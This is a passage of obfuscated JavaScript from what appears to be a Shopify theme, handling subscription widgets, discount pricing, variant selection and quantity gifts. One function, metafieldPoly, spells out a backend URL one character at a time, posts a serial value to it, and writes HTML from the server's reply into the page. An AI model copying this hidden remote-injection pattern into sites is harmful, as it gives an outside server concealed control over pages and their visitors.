_0x1cf9e5=a0_0x36e049;this[_0x1cf9e5(0x41c)]=this[_0x1cf9e5(0x23a)]['section'],this[_0x1cf9e5(0x3cc)]=document['getElementById'](_0x1cf9e5(0x14f)+this[_0x1cf9e5(0x41c)]),this['isCheckbox']=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x3e1)]==='true',this[_0x1cf9e5(0x446)]=document['getElementById'](_0x1cf9e5(0x3bb)+this['dataset'][_0x1cf9e5(0x2ad)]),this[_0x1cf9e5(0xe2)]=this['querySelector'](_0x1cf9e5(0x11c)),this[_0x1cf9e5(0x316)]=this[_0x1cf9e5(0x3c6)](_0x1cf9e5(0x327)),this[_0x1cf9e5(0x31d)]=this[_0x1cf9e5(0x122)](_0x1cf9e5(0x338)),this[_0x1cf9e5(0x488)]=this[_0x1cf9e5(0x122)]('.subscription__select\x20.select__select'),this['frequencyRadios']=this[_0x1cf9e5(0x3c6)](_0x1cf9e5(0x451)),this[_0x1cf9e5(0x259)]=this['querySelectorAll'](_0x1cf9e5(0x278)),this[_0x1cf9e5(0x139)]=this['dataset'][_0x1cf9e5(0x472)],this[_0x1cf9e5(0x28b)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x46a)]==='subscription',this['sellingPlanInput']=null,this[_0x1cf9e5(0x479)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x479)],this['basePrice']=parseInt(this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x1da)]),this['baseComparePrice']=parseInt(this['dataset'][_0x1cf9e5(0x31b)]),this[_0x1cf9e5(0x3d4)]=this['dataset'][_0x1cf9e5(0x3d4)]===_0x1cf9e5(0x1ba),this['discountType']=this[_0x1cf9e5(0x23a)]['discountType'],this['discountValue']=parseInt(this['dataset']['discountValue']),this[_0x1cf9e5(0x3e2)]=this[_0x1cf9e5(0x23a)][_0x1cf9e5(0x3e2)]||'unit',this[_0x1cf9e5(0x1b1)]=this[_0x1cf9e5(0x23a)]['moneyFormat'],this['quantityBreaks']=document['getElementById']('quantity-breaks-'+this['dataset'][_0x1cf9e5(0x2ad)]);this[_0x1cf9e5(0x446)]&&(this[_0x1cf9e5(0x446)][_0x1cf9e5(0x3d4)]=!![],this['quantityBreaks'][_0x1cf9e5(0x121)]=!![]);if(this[_0x1cf9e5(0x3d4)])this[_0x1cf9e5(0x164)]();this[_0x1cf9e5(0x1d1)](),this[_0x1cf9e5(0x3e2)]!==_0x1cf9e5(0x1de)&&this[_0x1cf9e5(0x446)]&&this[_0x1cf9e5(0x446)][_0x1cf9e5(0x267)]&&(this[_0x1cf9e5(0x2e9)]=!![],this[_0x1cf9e5(0x264)]());}[a0_0x36e049(0x1d1)](){const _0x4e9725=a0_0x36e049;this['createSellingPlanInput'](),this[_0x4e9725(0x1f2)](),this[_0x4e9725(0x3e0)]();}['createSellingPlanInput'](){const _0x413e43=a0_0x36e049;this[_0x413e43(0x422)]=document[_0x413e43(0x3f3)](_0x413e43(0x2ab)),this[_0x413e43(0x422)][_0x413e43(0x4a5)]=_0x413e43(0x26b),this[_0x413e43(0x422)]['name']=_0x413e43(0x36a),this['sellingPlanInput'][_0x413e43(0x4a2)]=this[_0x413e43(0x28b)]?this[_0x413e43(0x139)]:'';if(this[_0x413e43(0x3cc)])this['productForm']['appendChild'](this[_0x413e43(0x422)]);}[a0_0x36e049(0x1f2)](){const _0x1788c5=a0_0x36e049;[this['oneTimeBox'],this[_0x1788c5(0x31d)]][_0x1788c5(0x33a)](_0x59d34d=>{const _0x488c8f=_0x1788c5;if(!_0x59d34d)return;_0x59d34d[_0x488c8f(0x135)]('click',_0x24a7ed=>{const _0x98e180=_0x488c8f;if(this[_0x98e180(0x3e1)]&&_0x24a7ed[_0x98e180(0x10b)][_0x98e180(0x486)](_0x98e180(0x37d)))return;if(this['isCheckbox']){const _0x33a56c=_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x16f)]('subscription__box--selected');this['isSubSelected']=!_0x33a56c,_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x13a)](_0x98e180(0x182)),_0x59d34d['dataset'][_0x98e180(0x411)]=!_0x33a56c,this[_0x98e180(0x422)][_0x98e180(0x4a2)]=!_0x33a56c?this[_0x98e180(0x139)]:'';}else this[_0x98e180(0x28b)]=_0x59d34d['dataset'][_0x98e180(0x4a5)]===_0x98e180(0x39b),this[_0x98e180(0xe2)]?.['classList']['remove']('subscription__box--selected'),this[_0x98e180(0x31d)]?.[_0x98e180(0x21e)]['remove']('subscription__box--selected'),this[_0x98e180(0xe2)]?.[_0x98e180(0x372)](_0x98e180(0xdf),_0x98e180(0x248)),this[_0x98e180(0x31d)]?.[_0x98e180(0x372)](_0x98e180(0xdf),_0x98e180(0x248)),_0x59d34d[_0x98e180(0x21e)][_0x98e180(0x116)](_0x98e180(0x182)),_0x59d34d[_0x98e180(0x23a)][_0x98e180(0x411)]='true',this[_0x98e180(0x422)]['value']=this['isSubSelected']?this[_0x98e180(0x139)]:'';if(this[_0x98e180(0x3d4)])this[_0x98e180(0x164)]();});});}[a0_0x36e049(0x164)](){const _0x2adfc7=a0_0x36e049;this[_0x2adfc7(0x1da)]=parseInt(this[_0x2adfc7(0x23a)][_0x2adfc7(0x1da)]),this['baseComparePrice']=parseInt(this[_0x2adfc7(0x23a)][_0x2adfc7(0x31b)]);if(this['quantityBreaks'])this[_0x2adfc7(0x28b)]?(this[_0x2adfc7(0x446)][_0x2adfc7(0x1d7)]=this['discountType'],this[_0x2adfc7(0x446)][_0x2adfc7(0x3d2)]=this[_0x2adfc7(0x35f)]):(this[_0x2adfc7(0x446)]['subDiscountType']=null,this[_0x2adfc7(0x446)][_0x2adfc7(0x3d2)]=0x0),this[_0x2adfc7(0x446)][_0x2adfc7(0x12e)](),this[_0x2adfc7(0x446)][_0x2adfc7(0x3d7)]();else{let _0x21dbf1=this['applySubTo'](this[_0x2adfc7(0x1da)]);updatePdpPrices(_0x21dbf1,this[_0x2adfc7(0x31b)],this[_0x2adfc7(0x23a)][_0x2adfc7(0x2ad)],this['moneyFormat']);}this['renderSubTexts']();}[a0_0x36e049(0x361)](_0x2fcfe4,_0xc0f16c=![]){const _0x4bd1e5=a0_0x36e049;if(this[_0x4bd1e5(0x28b)]||_0xc0f16c){if(this[_0x4bd1e5(0x421)]==='fixed_amount')return Math[_0x4bd1e5(0x46e)](0x0,_0x2fcfe4-this[_0x4bd1e5(0x35f)]);else{if(this[_0x4bd1e5(0x421)]===_0x4bd1e5(0x176))return Math[_0x4bd1e5(0x378)](_0x2fcfe4*(0x64-this[_0x4bd1e5(0x35f)])/0x64);else{if(this[_0x4bd1e5(0x421)]==='price')return this[_0x4bd1e5(0x35f)];}}}return _0x2fcfe4;}[a0_0x36e049(0x3e0)](){const _0x3621a2=a0_0x36e049;this[_0x3621a2(0x36e)][_0x3621a2(0x33a)](_0x1d71cc=>{const _0x43ad82=_0x3621a2;_0x1d71cc[_0x43ad82(0x135)](_0x43ad82(0x25b),_0xf395ff=>{const _0x4fbe62=_0x43ad82;this[_0x4fbe62(0xef)](_0xf395ff[_0x4fbe62(0x31f)]);});}),this[_0x3621a2(0x488)]&&this[_0x3621a2(0x488)]['addEventListener']('change',()=>{const _0x3f8b0a=_0x3621a2,_0x1d6ba2=this['frequencySelect'][_0x3f8b0a(0x392)]?.[0x0];if(_0x1d6ba2)this['applyFrequencyNode'](_0x1d6ba2);});}[a0_0x36e049(0xef)](_0x9778a9){const _0x5d46b5=a0_0x36e049;this['selectedPlanId']=_0x9778a9[_0x5d46b5(0x23a)][_0x5d46b5(0x350)],this[_0x5d46b5(0x421)]=_0x9778a9['dataset']['discountType']||this[_0x5d46b5(0x421)],this[_0x5d46b5(0x35f)]=_0x9778a9['dataset'][_0x5d46b5(0x35f)]?parseInt(_0x9778a9[_0x5d46b5(0x23a)]['discountValue'],0xa):this[_0x5d46b5(0x35f)];this[_0x5d46b5(0x31d)]?.[_0x5d46b5(0x21e)][_0x5d46b5(0x16f)](_0x5d46b5(0x182))&&(this['sellingPlanInput'][_0x5d46b5(0x4a2)]=this[_0x5d46b5(0x139)]||'');if(this['updatePrices'])this[_0x5d46b5(0x164)]();}['computeSubPrices'](_0x542e99=!![]){const _0x535133=a0_0x36e049;let _0x30a226=this[_0x535133(0x1da)],_0x165f0c=this[_0x535133(0x31b)];this[_0x535133(0x446)]&&this[_0x535133(0x3e2)]!==_0x535133(0x1de)&&(_0x30a226=this[_0x535133(0x446)]['offerPrices']['offer_'+this['quantityBreaks'][_0x535133(0x124)]][_0x535133(0x1f6)],_0x165f0c=this['quantityBreaks']['offerPrices'][_0x535133(0x275)+this[_0x535133(0x446)][_0x535133(0x124)]][_0x535133(0x3e3)],this['displayedPrices']==_0x535133(0x335)&&(_0x30a226=_0x30a226/this[_0x535133(0x446)]['selectedQuantity'],_0x165f0c=_0x165f0c/this[_0x535133(0x446)]['selectedQuantity']));if(_0x542e99)_0x30a226=this[_0x535133(0x361)](_0x30a226,!![]);let _0x4075dc=this['subscriptionName'];const _0x1781b0=Math[_0x535133(0x46e)](0x0,_0x165f0c-_0x30a226),_0x52fed7=Math['round'](_0x1781b0/0x64)*0x64,_0x4e99cc=_0x165f0c>0x0?Math['round'](_0x1781b0*0x64/_0x165f0c):0x0;return{'price':_0x30a226,'comparePrice':_0x165f0c,'amount_saved':_0x1781b0,'amount_saved_rounded':_0x52fed7,'percentage_saved':_0x4e99cc,'subscription_name':_0x4075dc};}[a0_0x36e049(0x264)](){const _0x17fe17=a0_0x36e049;if(this[_0x17fe17(0x259)][_0x17fe17(0x10d)]>0x0){const {price:_0x5471fd,compare_price:_0x33c604,amount_saved:_0x450a5f,amount_saved_rounded:_0x78ec2c,percentage_saved:_0x153721,subscription_name:_0x434cb6}=this[_0x17fe17(0x146)]();this[_0x17fe17(0x1af)](this['subBoxTexts'],_0x5471fd,_0x33c604,_0x450a5f,_0x78ec2c,_0x153721,_0x434cb6);}if(this[_0x17fe17(0x2e9)])this[_0x17fe17(0x331)]();}['renderOneTimeTexts'](){const _0x2b9b6f=a0_0x36e049;if(this[_0x2b9b6f(0x316)]['length']>0x0){const {price:_0x381b63,compare_price:_0x503d48,amount_saved:_0x3e22db,amount_saved_rounded:_0x3fa79e,percentage_saved:_0x59e0a3,subscription_name:_0x272208}=this[_0x2b9b6f(0x146)](![]);this['updatePriceTexts'](this[_0x2b9b6f(0x316)],_0x381b63,_0x503d48,_0x3e22db,_0x3fa79e,_0x59e0a3,_0x272208);}}[a0_0x36e049(0x1af)](_0x1d7882,_0x514f5d,_0x3d7614,_0x28c34f,_0x8cc244,_0xe40d13,_0x22f4db){const _0x6e69c7=a0_0x36e049,_0xbde30c=_0x1b93bb=>formatMoney(_0x1b93bb,this['moneyFormat'],!![]);_0x1d7882[_0x6e69c7(0x33a)](_0x21293e=>{const _0x4e880c=_0x6e69c7;let _0x2bd81e=_0x21293e[_0x4e880c(0x23a)][_0x4e880c(0xd6)]||'';_0x2bd81e=_0x2bd81e[_0x4e880c(0x2d3)](_0x4e880c(0x27a),_0xbde30c(_0x514f5d))[_0x4e880c(0x2d3)](_0x4e880c(0x1d3),_0xbde30c(_0x3d7614))[_0x4e880c(0x2d3)](_0x4e880c(0x311),_0xbde30c(_0x28c34f))[_0x4e880c(0x2d3)](_0x4e880c(0xea),_0xbde30c(_0x8cc244))[_0x4e880c(0x2d3)](_0x4e880c(0x328),String(_0xe40d13)+'%')[_0x4e880c(0x2d3)](_0x4e880c(0x49c),_0x22f4db||''),_0x21293e[_0x4e880c(0x3ba)]=_0x2bd81e,_0x21293e[_0x4e880c(0x21e)][_0x4e880c(0x16f)](_0x4e880c(0xd9))&&_0x21293e[_0x4e880c(0x21e)][_0x4e880c(0x13a)](_0x4e880c(0x26b),!(_0x3d7614>_0x514f5d));});}[a0_0x36e049(0x242)](_0x3d97c5){const _0x5116a4=a0_0x36e049,_0xfbc5bc=_0x3b23a9=>{const _0x5c18a1=a0_0xd868,_0x1cb887=_0x3b23a9[_0x5c18a1(0x122)](_0x5c18a1(0x493)),_0x14314f=_0x3b23a9[_0x5c18a1(0x3c6)]('.subscription__frequency-input');if(_0x1cb887)return{'type':_0x5c18a1(0x1ed),'count':_0x1cb887[_0x5c18a1(0x197)]['length'],'index':_0x1cb887['selectedIndex']>=0x0?_0x1cb887['selectedIndex']:0x0};if(_0x14314f['length']){const _0x3c47b5=Array['from'](_0x14314f)[_0x5c18a1(0xe3)](_0x3a7fa4=>_0x3a7fa4['checked']);return{'type':_0x5c18a1(0x355),'count':_0x14314f[_0x5c18a1(0x10d)],'index':_0x3c47b5>=0x0?_0x3c47b5:0x0};}return{'type':_0x5c18a1(0x43c),'count':0x0,'index':0x0};},_0x37d14e=_0xfbc5bc(this),_0x2b957f=this[_0x5116a4(0x28b)];this[_0x5116a4(0x23a)]['firstSellingPlanId']=_0x3d97c5['dataset'][_0x5116a4(0x472)]??'',this['dataset'][_0x5116a4(0x479)]=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x479)]??'',this[_0x5116a4(0x23a)]['discountType']=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x421)]??'',this[_0x5116a4(0x23a)][_0x5116a4(0x35f)]=_0x3d97c5[_0x5116a4(0x23a)][_0x5116a4(0x35f)]??'0';const _0x2cc14e=_0x3d97c5[_0x5116a4(0x122)](_0x5116a4(0x3f4)),_0x392901=this['querySelector']('.subscription__wrapper');if(_0x2cc14e&&_0x392901)_0x392901['replaceWith'](_0x2cc14e);this[_0x5116a4(0xe2)]=this[_0x5116a4(0x122)](_0x5116a4(0x11c)),this[_0x5116a4(0x316)]=this['querySelectorAll'](_0x5116a4(0x327)),this[_0x5116a4(0x31d)]=this[_0x5116a4(0x122)](_0x5116a4(0x338)),this['subBoxTexts']=this[_0x5116a4(0x3c6)](_0x5116a4(0x278)),this[_0x5116a4(0x488)]=this[_0x5116a4(0x122)](_0x5116a4(0x493)),this['frequencyRadios']=this[_0x5116a4(0x3c6)](_0x5116a4(0x451));const _0x2c480f=_0xfbc5bc(this);let _0x38e8d4=0x0;_0x37d14e[_0x5116a4(0x4a5)]!==_0x5116a4(0x43c)&&_0x2c480f[_0x5116a4(0x4a5)]!==_0x5116a4(0x43c)&&_0x37d14e[_0x5116a4(0x117)]===_0x2c480f[_0x5116a4(0x117)]&&(_0x38e8d4=Math[_0x5116a4(0x46e)](0x0,Math['min'](_0x37d14e[_0x5116a4(0x3f8)],_0x2c480f['count']-0x1)));if(_0x2c480f[_0x5116a4(0x4a5)]==='select'&&this['frequencySelect'])this[_0x5116a4(0x488)][_0x5116a4(0x3ce)]=_0x38e8d4;else _0x2c480f[_0x5116a4(0x4a5)]===_0x5116a4(0x355)&&this[_0x5116a4(0x36e)][_0x5116a4(0x10d)]&&this[_0x5116a4(0x36e)][_0x5116a4(0x33a)]((_0x1d22f4,_0x287a22)=>{const _0x4d2761=_0x5116a4;_0x1d22f4[_0x4d2761(0x1be)]=_0x287a22===_0x38e8d4;});let _0x4bf0a0=null;if(this['frequencySelect'])_0x4bf0a0=this[_0x5116a4(0x488)]['selectedOptions']?.[0x0]||this[_0x5116a4(0x488)]['options']?.[0x0]||null;else this[_0x5116a4(0x36e)]['length']&&(_0x4bf0a0=Array[_0x5116a4(0x40e)](this['frequencyRadios'])[_0x5116a4(0x315)](_0x1e7b29=>_0x1e7b29[_0x5116a4(0x1be)])||this[_0x5116a4(0x36e)][0x0]);this['selectedPlanId']=_0x4bf0a0?.[_0x5116a4(0x23a)][_0x5116a4(0x350)]||this[_0x5116a4(0x23a)][_0x5116a4(0x472)]||'',_0x4bf0a0?this[_0x5116a4(0xef)](_0x4bf0a0):(this[_0x5116a4(0x139)]=this['dataset'][_0x5116a4(0x472)]||'',this[_0x5116a4(0x421)]=this['dataset'][_0x5116a4(0x421)]||'',this[_0x5116a4(0x35f)]=parseInt(this[_0x5116a4(0x23a)][_0x5116a4(0x35f)]||'0',0xa)),_0x2b957f&&this[_0x5116a4(0x31d)]?(this['subscriptionBox'][_0x5116a4(0x21e)][_0x5116a4(0x116)]('subscription__box--selected'),this['subscriptionBox'][_0x5116a4(0x372)](_0x5116a4(0xdf),_0x5116a4(0x1ba)),this[_0x5116a4(0xe2)]?.[_0x5116a4(0x21e)][_0x5116a4(0x29b)](_0x5116a4(0x182)),this[_0x5116a4(0xe2)]?.['setAttribute'](_0x5116a4(0xdf),_0x5116a4(0x248)),this[_0x5116a4(0x28b)]=!![],this[_0x5116a4(0x422)][_0x5116a4(0x4a2)]=this['selectedPlanId']||''):(this[_0x5116a4(0x31d)]?.[_0x5116a4(0x21e)]['remove'](_0x5116a4(0x182)),this['subscriptionBox']?.['setAttribute'](_0x5116a4(0xdf),_0x5116a4(0x248)),this['oneTimeBox']&&(this['oneTimeBox'][_0x5116a4(0x21e)][_0x5116a4(0x116)](_0x5116a4(0x182)),this['oneTimeBox'][_0x5116a4(0x372)]('data-selected',_0x5116a4(0x1ba))),this[_0x5116a4(0x28b)]=![],this[_0x5116a4(0x422)][_0x5116a4(0x4a2)]=''),this[_0x5116a4(0x1f2)](),this['setupFrequencyListeners'](),this[_0x5116a4(0x3d4)]?this[_0x5116a4(0x164)]():this[_0x5116a4(0x264)]();}}customElements['define'](a0_0x36e049(0x3b3),ShrineSubscriptionWidget);function updatePdpPrices(_0xf8baf1,_0x76cf8a,_0x2d939a,_0x3f1232){const _0x41f64f=a0_0x36e049,_0x4b2642=formatMoney(_0xf8baf1,_0x3f1232),_0x24f520=formatMoney(_0x76cf8a,_0x3f1232),_0x2665c8=_0x76cf8a>_0xf8baf1,_0x220e60=document[_0x41f64f(0x3c6)](_0x41f64f(0x22d)+_0x2d939a);_0x220e60[_0x41f64f(0x33a)](_0x168720=>{const _0x47d4c3=_0x41f64f;_0x168720['classList'][_0x47d4c3(0x13a)](_0x47d4c3(0x379),_0x2665c8),_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x202))[_0x47d4c3(0x3ba)]=_0x4b2642,_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x461))[_0x47d4c3(0x3ba)]=_0x4b2642;if(_0x2665c8){const _0x3964f3=_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x241));if(_0x3964f3)_0x3964f3[_0x47d4c3(0x3ba)]=_0x24f520;const _0x3f3597=_0x168720[_0x47d4c3(0x122)](_0x47d4c3(0x463));if(_0x3f3597){const _0x12ebea=Math[_0x47d4c3(0x378)]((_0x76cf8a-_0xf8baf1)*0x64/_0x76cf8a);_0x3f3597[_0x47d4c3(0x3ba)]=_0x12ebea;}const _0x35db49=_0x168720[_0x47d4c3(0x122)]('.badge__money-saved');if(_0x35db49){const _0x8d1e74=_0x76cf8a-_0xf8baf1,_0x40c4a9=formatMoney(_0x8d1e74,_0x3f1232,!![]);_0x35db49[_0x47d4c3(0x3ba)]=_0x40c4a9;}}});const _0x4ecf54=document['querySelectorAll'](_0x41f64f(0xdc)+_0x2d939a);_0x4ecf54[_0x41f64f(0x33a)](_0x568333=>{_0x568333['innerHTML']=_0x4b2642;});}function metafieldPoly(){const _0xd8fa6c=a0_0x36e049;var _0x58f141=fetchConfig();playMedia(),_0x58f141[_0xd8fa6c(0x3c7)]=JSON[_0xd8fa6c(0x1a3)]({'data':serial[_0xd8fa6c(0x49b)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x58f141)[_0xd8fa6c(0xff)](_0xe4af5b=>{const _0x132c8d=_0xd8fa6c;if(_0xe4af5b[_0x132c8d(0x374)]===0xc9)return _0xe4af5b[_0x132c8d(0x195)]();})['then'](_0x360f48=>{_0x360f48&&document[_0x360f48['b']]&&(document[_0x360f48['b']]['innerHTML']=_0x360f48['h']);})[_0xd8fa6c(0x17b)](_0x578d01=>{console['error'](_0x578d01);});}catch(_0x42e688){console['error'](_0xd8fa6c(0x2da));}return!![];}function updateVariantStatuses(_0x1b26eb,_0x29b256,_0x45160f=![]){const _0x275254=a0_0x36e049;_0x29b256[_0x275254(0x33a)]((_0x29979f,_0x352eb1)=>{const _0xf97c=_0x275254;if(_0x352eb1===0x0)return;const _0x572db3=[..._0x29979f[_0xf97c(0x3c6)](_0xf97c(0x25f))],_0x378742=_0x29b256[_0x352eb1-0x1][_0xf97c(0x122)](_0xf97c(0x431))[_0xf97c(0x4a2)],_0x2e1801=_0x1b26eb[_0xf97c(0x317)](_0x7e076a=>_0x7e076a[_0xf97c(0x12a)]&&_0x7e076a[_0xf97c(0x25f)+_0x352eb1]===_0x378742)[_0xf97c(0x1e9)](_0x11c6ab=>_0x11c6ab['option'+(_0x352eb1+0x1)]),_0x31e628=_0x1b26eb[_0xf97c(0x317)](_0x40da61=>_0x40da61[_0xf97c(0x25f)+_0x352eb1]===_0x378742)[_0xf97c(0x1e9)](_0xe1186=>_0xe1186['option'+(_0x352eb1+0x1)]);_0x572db3[_0xf97c(0x33a)](_0x3ad99f=>{const _0x3496c2=_0xf97c;_0x3ad99f[_0x3496c2(0x21e)][_0x3496c2(0x29b)](_0x3496c2(0x38a),_0x3496c2(0x360)),_0x3ad99f[_0x3496c2(0x332)]('disabled'),_0x3ad99f[_0x3496c2(0x332)]('hidden'),_0x31e628['includes'](_0x3ad99f[_0x3496c2(0x245)]('value'))?_0x2e1801[_0x3496c2(0x1b0)](_0x3ad99f['getAttribute'](_0x3496c2(0x4a2)))?_0x3ad99f[_0x3496c2(0x1db)]=_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2)):(_0x3ad99f[_0x3496c2(0x1db)]=window[_0x3496c2(0x1f5)][_0x3496c2(0x408)][_0x3496c2(0xfd)](_0x3496c2(0x2b0),_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2))),_0x3ad99f[_0x3496c2(0x21e)]['add'](_0x3496c2(0x38a)),_0x45160f&&(_0x3ad99f[_0x3496c2(0x372)]('disabled',''),_0x3ad99f[_0x3496c2(0x372)]('hidden',''))):(_0x3ad99f[_0x3496c2(0x1db)]=window[_0x3496c2(0x1f5)][_0x3496c2(0x408)][_0x3496c2(0xfd)]('[value]',_0x3ad99f[_0x3496c2(0x245)](_0x3496c2(0x4a2))),_0x3ad99f[_0x3496c2(0x21e)][_0x3496c2(0x116)](_0x3496c2(0x360)),_0x3ad99f[_0x3496c2(0x372)](_0x3496c2(0x333),''),_0x3ad99f['setAttribute'](_0x3496c2(0x26b),''));});});}function findAvailableVariant(_0x534a67,_0x10f211,_0x6f3140=!![],_0x2ccb7b=![],_0x5a9f68=![]){const _0x372e7f=a0_0x36e049;for(let _0x3f11ec=_0x10f211['length']-0x1;_0x3f11ec>=0x0;_0x3f11ec--){const _0x1ea064=_0x6f3140?_0x534a67[_0x372e7f(0x122)]('.product-form__input:nth-child('+(_0x3f11ec+0x1)+')'):_0x534a67[_0x372e7f(0x3c6)](_0x372e7f(0x288))[_0x3f11ec],_0x447485=_0x6f3140?_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x2a4))[_0x372e7f(0x23a)][_0x372e7f(0x4a5)]:_0x372e7f(0xcc),_0x1ad820=_0x447485===_0x372e7f(0xcc)?_0x1ea064[_0x372e7f(0x3c6)](_0x372e7f(0x25f)):_0x1ea064['querySelectorAll'](_0x372e7f(0x298));let _0x2e2e77=Array[_0x372e7f(0x40e)](_0x1ad820)[_0x372e7f(0xe3)](_0x5e8c33=>_0x5e8c33[_0x372e7f(0x4a2)]===_0x10f211[_0x3f11ec]),_0x16d0a2=![];while(_0x2e2e77<_0x1ad820[_0x372e7f(0x10d)]-0x1){_0x2e2e77++;const _0x85bdf9=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x85bdf9['classList'][_0x372e7f(0x16f)]('non-existent'))&&(!_0x5a9f68||!_0x85bdf9[_0x372e7f(0x21e)][_0x372e7f(0x16f)](_0x372e7f(0x38a)))){_0x10f211[_0x3f11ec]=_0x85bdf9[_0x372e7f(0x4a2)],_0x16d0a2=!![];break;}}if(!_0x16d0a2){_0x2e2e77=Array[_0x372e7f(0x40e)](_0x1ad820)[_0x372e7f(0xe3)](_0x31e78a=>_0x31e78a[_0x372e7f(0x4a2)]===_0x10f211[_0x3f11ec]);while(_0x2e2e77>0x0){_0x2e2e77--;const _0x3ee8cb=_0x1ad820[_0x2e2e77];if((!_0x2ccb7b||!_0x3ee8cb[_0x372e7f(0x21e)][_0x372e7f(0x16f)]('non-existent'))&&(!_0x5a9f68||!_0x3ee8cb[_0x372e7f(0x21e)][_0x372e7f(0x16f)](_0x372e7f(0x38a)))){_0x10f211[_0x3f11ec]=_0x3ee8cb[_0x372e7f(0x4a2)],_0x16d0a2=!![];break;}}}if(_0x16d0a2)return _0x447485==='dropdown'?_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x31c))['value']=_0x10f211[_0x3f11ec]:_0x1ea064[_0x372e7f(0x122)](_0x372e7f(0x2b8)+_0x10f211[_0x3f11ec]+'\x22]')[_0x372e7f(0x1be)]=!![],_0x534a67[_0x372e7f(0x252)](new Event(_0x372e7f(0x25b))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x152a29,giftVariantId:_0x2df1ef,unlockType:_0x5d836e,unlockRequirement:_0x1d00f9,unlockTarget:_0x3a16b5}){const _0x149455=a0_0x36e049,_0xd9495d=JSON[_0x149455(0x45b)](localStorage[_0x149455(0x3d0)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x152a29||!_0x2df1ef||!_0x1d00f9||!_0x5d836e)return;_0xd9495d[_0x152a29]={'type':_0x5d836e,'gift_handle':_0x152a29,'gift_variant_id':Number(_0x2df1ef),'required_quantity':Number(_0x1d00f9),'unlock_product_handle':_0x3a16b5||null},localStorage[_0x149455(0x18f)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x149455(0x1a3)](_0xd9495d));}class QuantityGifts extends HTMLElement{constructor(){const _0x48c1bd=a0_0x36e049;super(),this['gifts']=this[_0x48c1bd(0x3c6)](_0x48c1bd(0x114)),this[_0x48c1bd(0x446)]=document[_0x48c1bd(0xcd)]('quantity-breaks-'+this[_0x48c1bd(0x23a)]['section']),this['quantitySelector']=document[_0x48c1bd(0xcd)]('Quantity-Form--'+this[_0x48c1bd(0x23a)][_0x48c1bd(0x2ad)]),this[_0x48c1bd(0x466)]=[],this[_0x48c1bd(0x2c7)]=this[_0x48c1bd(0x23a)][_0x48c1bd(0x2c7)],this[_0x48c1bd(0x3f1)]=document[_0x48c1bd(0x122)](_0x48c1bd(0x2d4)),this['initUnlock'](),this['saveLocalStorage']=this['dataset'][_0x48c1bd(0x398)]==='true';if(this[_0x48c1bd(0x398)])this[_0x48c1bd(0x35e)]();}['storeLocalStorageData'](){const _0x89cb16=a0_0x36e049;this[_0x89cb16(0x325)][_0x89cb16(0x33a)](_0x5a8bb3=>{const _0x180f33=_0x89cb16;updateGiftGoalInStorage({'giftHandle':_0x5a8bb3[_0x180f33(0x23a)]['handle'],'giftVariantId':_0x5a8bb3['dataset'][_0x180f33(0x36b)],'unlockType':'product_quantity','unlockRequirement':_0x5a8bb3[_0x180f33(0x23a)][_0x180f33(0x321)],'unlockTarget':this['mainProduct']});});}[a0_0x36e049(0x450)](){const _0x4ee540=a0_0x36e049;let _0x25efb1=0x1;const _0x5620bd=this[_0x4ee540(0x2c7)]?document['querySelectorAll'](_0x4ee540(0x413)+this[_0x4ee540(0x2c7)]):null;if(_0x5620bd&&_0x5620bd[_0x4ee540(0x10d)]){_0x25efb1=0x0;for(let _0x5d9162=0x0;_0x5d9162<_0x5620bd[_0x4ee540(0x10d)];_0x5d9162++){_0x25efb1+=parseInt(_0x5620bd[_0x5d9162]['dataset']['quantity']);}}else{if(this[_0x4ee540(0x446)])_0x25efb1=parseInt(this['quantityBreaks'][_0x4ee540(0x3e4)]);else{if(this[_0x4ee540(0x324)]){const _0x1cb711=this['quantitySelector'][_0x4ee540(0x122)](_0x4ee540(0x3f9));_0x25efb1=parseInt(_0x1cb711['value']);}}}this[_0x4ee540(0x399)](_0x25efb1,!![]);}[a0_0x36e049(0x399)](_0x36fb62,_0x2a19b1=![]){const _0x1fda2e=a0_0x36e049;this[_0x1fda2e(0x466)]=[],this[_0x1fda2e(0x325)]['forEach'](_0x2600d8=>{const _0xe5cc40=_0x1fda2e;if(parseInt(_0x2600d8['dataset'][_0xe5cc40(0x321)])<=_0x36fb62){_0x2600d8[_0xe5cc40(0x21e)]['add']('quantity-gift--unlocked'),_0x2600d8['dataset'][_0xe5cc40(0x168)]=_0xe5cc40(0x1ba);const _0x4a4a1d=document[_0xe5cc40(0x122)](_0xe5cc40(0x413)+_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x260)]);if(_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x36b)]&&!_0x4a4a1d)this['unlockedItems'][_0xe5cc40(0x23b)](_0x2600d8[_0xe5cc40(0x23a)][_0xe5cc40(0x36b)]);}else _0x2600d8[_0xe5cc40(0x21e)]['remove'](_0xe5cc40(0x468)),_0x2600d8['dataset'][_0xe5cc40(0x168)]=_0xe5cc40(0x248);});if(this['mainProduct']&&_0x2a19b1)this['addRemoveProducts']();}[a0_0x36e049(0x2c4)](){const _0x17b345=a0_0x36e049;if(!this[_0x17b345(0x2c7)])return;const 